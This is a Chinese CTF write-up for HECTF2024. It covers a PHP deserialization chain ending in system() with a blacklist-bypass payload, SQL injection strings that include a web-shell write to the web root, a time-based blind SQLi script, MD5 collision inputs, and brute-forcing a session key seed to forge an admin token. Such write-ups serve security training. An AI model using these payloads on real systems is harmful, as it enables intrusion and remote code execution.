HECTF2024 web baby_unserialize 分析过程:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 <?php error_reporting (0 );show_source (__FILE__ );echo "flag in /flag</br>" ;class User public $name ; public $passwd ; public $msg ; public $token = "guest" ; public function __construct ($name ,$passwd $this ->name = $name ; $this ->passwd = $passwd ; } public function __wakeup ( $this ->token = "guest" ; } public function __destruct ( if (!$this ->check ()){ exit (0 ); }else { echo $this ->msg; } } public function check ( if ($this ->token === "admin" ){ return true ; }else { return false ; } } } class class00 public function __call ($a ,$b return 1 ; } public function __set ($a , $b $b (); } } class class01 public $temp = 0 ; public $str3 ; public $cls ; public function __tostring ( $this ->temp = $this ->cls->func1 (); if ($this ->temp === 1 ){ $this ->cls->str1 = $this ->str3; }else { echo "0" ; return "0" ; } return "have fun" ; } } class class02 public $payload ; public function __invoke ( if (!preg_match ('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo|more|cc|tac|less|head|\.|{|}|tar|zip|gcc|uniq|vi|vim|file|xxd|base64|;|date|bash|\$|\x00|`|env|\?|wget|\"|\'|\\\|php|id|whoami|=/i' , $this ->payload)) { system ($this ->payload." >/dev/null 2>&1" ); }else { die ("fuck you Hacker" ); } } } $pay ='O:4:"User":5:{s:4:"name";N;s:6:"passwd";N;s:3:"msg";O:7:"class01":3:{s:4:"temp";i:1;s:4:"str3";O:7:"class02":1:{s:7:"payload";s:21:"dd if=/proc/1/environ";}s:3:"cls";O:7:"class00":0:{}}s:5:"token";s:5:"admin";}' ; $user = unserialize ($pay );
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 <?php error_reporting (0 );class User public $name ; public $passwd ; public $msg ; public $token ; } class class00 } class class01 public $temp = 0 ; public $str3 ; public $cls ; } class class02 public $payload ; } $a =new User ();$a ->token="admin" ;$a ->msg=new class01 ();$a ->msg->temp=1 ;$a ->msg->cls=new class00 ();$a ->msg->str3=new class02 ();$a ->msg->str3->payload="join -a 2 /dev/null /fla[a-z] &" ;echo (serialize ($a ));
join命令可以读取文件,[]可以通配符

funny(misc) 第一张图片可以查jk fun百度地图找到是西外文化休闲广场
https://baijiahao.baidu.com/s?id=1807538314504083224
第二三张图主要根据拱桥,找到这个网址
https://beijing.qianlong.com/2022/0815/7523307.shtml
打开卫星地图
右侧有桥,左侧有蓝房子
HECTF{北京市-西城区-西外文化休闲广场-京城水系慈禧水道}
baby_sql
万能密码登录,跳转到worker.php

经测试有3列,过滤了['update', 'delete', 'drop', 'insert', 'join', 'hex', 'CHAR', 'information', 'updatexml', ' ', '--', '=', '<', '>']
位置均可回显
1 2 3 4 5 -Bob'%0Cunion%0Cselect%0C888,database(),666%23 ----> workers -Bob'%0Cunion%0Cselect%0C888,(group_concat(table_name)),666%0Cfrom%0Cmysql.innodb_table_stats%0Cwhere%0Cdatabase_name%0Clike%0Cdatabase()%23 -Bob'%0Cunion select 1,2,"<?php @eval($_POST['cmd']);?>" into outfile "/var/www/html/1.php"%23
0x09 对等号=的绕过
不加通配符的like执行的效果和=一致,所以可以用来绕过;
时间盲注脚本(服务器报错远程主机强迫关闭了一个现有的连接,做不出来…)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 import randomimport requestsimport timerequests.adapters.DEFAULT_RETRIES = 5 conn = requests.session() conn.keep_alive = False def getName (url ): DBName = '' print ("开始获取长度..." ) len = 0 for l in range (1 ,99 ): time.sleep(0.5 ) payload = "a'/**/or/**/if((select/**/length(database()))/**/like/**/{},sleep(10),sleep(0))#" .format (l) start_time = time.time() data = {"name" : payload} res = conn.post(url=url, data=data) end_time = time.time() if end_time - start_time > 2 : print ("数据库名长度为:" +str (l)) len = l break print ("开始获取名..." ) for i in range (1 , len +1 ): for j in range (33 ,127 ): time.sleep(0.5 ) payload = "a'/**/Or/**/if(substr(database(),{},1)/**/like/**/'{}',sLeep(10),sLeep(0))#" .format (i, j) data = {"name" : payload} start_time = time.time() res = conn.post(url=url,data=data) end_time = time.time() if end_time - start_time > 2 : DBName += chr (j) print (DBName) break return DBName if __name__ == '__main__' : url="http://101.132.58.9:31298/worker.php" print (getName(url))
非预期:
主页面sqlmap打时间盲注
ezweb 注释源码

1 2 3 4 5 6 7 if ($_GET ['a' ] != $_GET ['b' ] && md5 ($_GET ['a' ]) == md5 ($_GET ['b' ])) { if ($_GET ['c' ] != $_GET ['d' ] && md5 ($_GET ['c' ]) === md5 ($_GET ['d' ])) { if (isset ($_GET ['guess' ]) && md5 ($_GET ['guess' ]) === 'aa476cf7143fe69c29b36e4d0a793604' ) { highlight_file ("secret.php" ); } } }
经典md5
1 2 3 4 5 a=QNKCDZO& b=240610708 &c=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2 &d=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2 &guess=hECTf2024
暴力破解脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 import hashlibdef md5_decrypt (target_md5 ): characters = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789" for char1 in characters: for char2 in characters: for char3 in characters: for char4 in characters: for char5 in characters: data = char1 + char2 + char3 + char4 + char5 + '2024' md5 = hashlib.md5() md5.update(data.encode('utf-8' )) if md5.hexdigest() == target_md5: return data return "Not found" target_md5 = "aa476cf7143fe69c29b36e4d0a793604" decrypted_data = md5_decrypt(target_md5) print ("MD5 decrypted data:" , decrypted_data)
hECTf2024
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php error_reporting (0 );function session_decrypt ($session ,$key $data = base64_decode ($session ); $method = 'AES-256-CBC' ; $iv_size = openssl_cipher_iv_length ($method ); $iv = substr ($data ,0 ,$iv_size ); $enc = substr ($data ,$iv_size ); return openssl_decrypt ($enc , $method , $key , 1 , $iv ); }
暴力破解
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 <?php error_reporting (0 );function session_decrypt ($session ,$key $data = base64_decode ($session ); $method = 'AES-256-CBC' ; $iv_size = openssl_cipher_iv_length ($method ); $iv = substr ($data ,0 ,$iv_size ); $enc = substr ($data ,$iv_size ); return openssl_decrypt ($enc , $method , $key , 1 , $iv ); } $token ='IMP%2Fa7nAmviTRolzhTvySinG%2FX7FUmJ%2FzYKCPHUu6a52%2BcLCYXoI5rOOOkg5iZRo6qSII44QXSEpLmAHhm9boPAQZ8FUbqKPyKNOChhOiPdxS0%2FMMaAozJBAC5eKI0kX' ;$token = urldecode ($token );for ($i =100000 ;$i <=10000000 ;$i ++){ mt_srand ($i ); $key =rand (); $out = session_decrypt ($token ,$key ); if ($out !== false and preg_match ('/guest/' ,$out )){ echo $out ; echo $key ; break ; } }
结果O:4:"User":2:{s:8:"username";s:5:"guest";s:4:"role";s:5:"guest";} key=385780431
1 2 3 4 5 6 7 8 9 10 function session_encrypt ($message ,$key $method = 'AES-256-CBC' ; $iv_size = openssl_cipher_iv_length ($method ); $iv = openssl_random_pseudo_bytes ($iv_size ); $enc = openssl_encrypt ($message , $method , $key , OPENSSL_RAW_DATA, $iv ); return base64_encode ($iv .$enc ); } var_dump (session_encrypt ('O:4:"User":2:{s:8:"username";s:5:"guest";s:4:"role";s:5:"admin";}' ,385780431 ));